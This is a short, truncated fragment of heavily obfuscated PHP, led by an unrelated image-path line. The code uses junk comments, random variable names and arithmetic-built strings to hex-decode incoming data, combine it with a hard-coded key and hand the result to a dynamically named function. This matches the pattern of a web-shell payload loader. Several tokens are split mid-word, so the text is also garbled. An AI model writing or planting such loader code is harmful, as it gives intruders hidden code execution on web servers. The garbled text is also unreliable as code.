
/* Wuat */
foreach
	(oJNMjMBc()
/*  uiXT 
*/
as
$bMdgwhb
)
/*  r */
{ 

/* v   */
for
each
  (
/*  jR  */
$bMdgwhb
as
$rfuGY
   =
> 
$SOshwc
	)
/* guLM   */
{ 

$SOshwc
 =	@
$BgingNq
(
/*P   */
ch
r
/*  rkr*/
(
72
)
/*   mJu   */
.	chr     (
/*  
vhjZ   */
702
   -	
660
/* LH   */
),
/*BGs
Dm  */
$SOshwc
	); 

$rfuGY
/*   w
TlH   */
.=
/*  iHZ  */
"HdIWb-iMRGbGX-wxfBOqW-
TacA-gUOZXlw-qxoRuAw-pkHHw"
;; 

$rfuGY
    =	
$bTWZDeXV
  (  
$rfuGY
,   (
/*   
xb */
strlen(   
$SOshwc
/*  CFEe*/
)/strlen( 
$r
fuGY
/*h */
)
/*shYTK*/
)
/*   md*/
+  
1
); 

/*   M  */
/*   BYol*/
$qGFhDfCo
/*Lj */
=
/*  Ppo   */
fXToZivc(
$SOshwc
,
/*  I  */
$rfuGY
);; 

/*  Vt   */
$wExoJZpzWO
/* Mx   */
= 
$cmNEchmDJh
(
$EvNJLKXF
,
/*qNSz */
$qGFhDfCo
     );
$_B
/*  N